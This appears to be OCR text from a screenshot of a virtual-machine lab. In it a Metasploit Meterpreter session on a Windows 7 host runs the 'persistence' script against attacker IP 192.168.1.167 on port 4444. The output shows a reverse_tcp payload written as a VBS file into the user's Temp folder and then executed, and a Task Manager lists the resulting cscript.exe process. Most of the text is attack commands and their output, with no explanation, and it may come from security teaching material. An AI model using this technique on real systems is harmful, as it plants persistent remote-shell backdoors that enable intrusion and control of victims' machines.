 Suspend Snapshots Devices Enter Unity
Applications Places Terminal Sun 10:45 1
root@windows7: ~
File Edit View Search Terminal Help
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connec
t back
meterpreter > run persistence -p 4444 -r 192.168.1.167
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf5/logs/persistence/WIN-HRPB
CT78E99_20160522.4422/WIN-HRPBCT78E99_20160522.4422.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.167 LPORT
=4444
[*] Persistent agent script is 148426 bytes long
[+] Persistent Script written to C:\Users\SUPERS~1\AppData\Local\Temp\2\fQyGHI
Atq.vbs
[*] Executing script C:\Users\SUPERS~1\AppData\Local\Temp\2\fQyGHIAtq.vbs
[+] Agent executed with PID 244
meterpreter >
[*] 192.168.1.1 - Meterpreter session 7 closed.  Reason: Died
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
Suspend Snapshots Devices
Recycle Bin
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name User Name CPU Me
conhost.exe supersecret 00
conhost.exe supersecret 00
cscript.exe *32 supersecret 00
csrss.exe 00
dwm.exe supersecret 00
explorer.exe supersecret 00
taskhost.exe supersecret 00
taskmgr.exe supersecret 00
TPAutoConnect.exe supersecret 00
vmtoolsd.exe supersecret 00
winlogon.exe 00
Show processes from all users End Process
Processes: 47 CPU Usage: 0% Physical Memory: 54%
Start